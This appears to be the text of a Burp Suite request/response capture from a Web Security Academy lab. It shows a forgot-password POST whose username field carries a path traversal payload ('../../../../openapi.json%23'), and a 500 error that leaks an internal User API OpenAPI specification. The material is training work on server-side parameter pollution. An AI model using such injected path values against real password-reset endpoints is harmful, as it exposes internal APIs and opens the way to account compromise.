 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a2b008a032d405680ed2614009b0035.web-security-academy.net
3 Cookie: session=tR8f53G4kCA35Jf6OWDNR5nCaoN7rIey
4 Content-Length: 74
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a2b008a032d405680ed2614009b0035.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2b008a032d405680ed2614009b0035.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=JdT6hOxxjiSskBnOB1YJQZ9ky17QWrpK&username=../../../../openapi.json%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n \"openapi\": \"3.0.0\",\n \"inf
o\": {\n \"title\": \"User API\",\n \"version\": \"2.0.0\"\n },\n \"
paths\": {\n \"/api/internal/v1/users/{username}/field/{field}\": {\n
\"get\": {\n \"tags\": [\n \"users\"\n ],\n
\"summary\": \"Find user by username\",\n \"description\": \"API Vers
ion 1\",\n \"parameters\": [\n {\n \"name\": \"us
ername\",\n \"in\": \"path\",\n \"description\": \"Use
rname\",\n \"required\": true,\n \"schema\": {\n
..."
8 }